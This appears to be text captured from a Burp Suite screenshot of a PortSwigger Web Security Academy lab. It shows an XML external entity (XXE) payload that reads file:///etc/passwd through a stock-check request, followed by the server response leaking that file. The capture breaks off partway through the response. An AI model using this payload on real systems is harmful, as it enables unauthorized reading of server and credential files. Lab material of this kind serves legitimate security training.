 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a0c00700429fcd498edaa1e008d0050.web-security-academy.net
3 Cookie: session=ZZVOLoqrrymYxuXhyglfD1NNtINBrjhr
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0c00700429fcd498edaa1e008d0050.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 173
11 Origin: https://0a0c00700429fcd498edaa1e008d0050.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
19 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,
,
,
:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemdResolver,
,
,
:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQLServer,
,
Search
0 highlights